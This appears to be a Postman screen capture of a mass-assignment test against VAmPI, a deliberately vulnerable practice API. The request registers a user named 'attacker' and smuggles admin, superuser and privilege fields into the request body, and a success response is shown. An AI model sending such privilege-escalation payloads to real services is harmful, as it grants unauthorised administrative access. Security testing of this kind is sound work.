 HTTP VAmPI Copy 2 / users / v1 / register / Register new user Save Share
POST https://5bdf56e0-9fa4-4124-a562-ccc287ff1d3c.mock.pstmn.io/users/v1/register Send
Docs Params Authorization Headers (10) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Schema Beautify
1 {
2 "username": "attacker",
3 "email": "attacker@mail.com",
4 "password": "Pass123!",
5 "admin": true,
6 "role": "superuser",
7 "isSuperUser": true,
8 "privileges": ["read", "write", "delete"]
9 }
10
11
Body Cookies Headers (18) Test Results 200 OK • 667 ms • 964 B • e.g. Save Response
{} JSON Preview Visualize
1 {
2 "message": "Successfully registered. Login to receive an auth token.",
3 "status": "success"
4 }